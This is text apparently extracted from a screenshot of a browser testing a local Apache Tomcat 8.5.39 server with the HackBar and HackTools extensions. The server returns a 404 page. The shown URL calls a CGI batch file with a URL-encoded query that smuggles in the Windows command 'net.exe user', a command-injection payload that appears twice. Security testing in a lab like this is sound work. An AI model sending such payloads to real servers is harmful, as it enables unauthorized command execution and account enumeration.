 localhost:8080/cgi-bin/hello.bat?%26C%3A%5CWindows%5CSystem32%5Cnet.exe+user
HTTP Status 404 – Not Found
Type Status Report
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.39
Elements Console Application Sources Network Performance Memory Lighthouse HackBar HackTools 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8080/cgi-bin/hello.bat?%26C%3A%5CWindows%5CSystem32%5Cnet.exe+user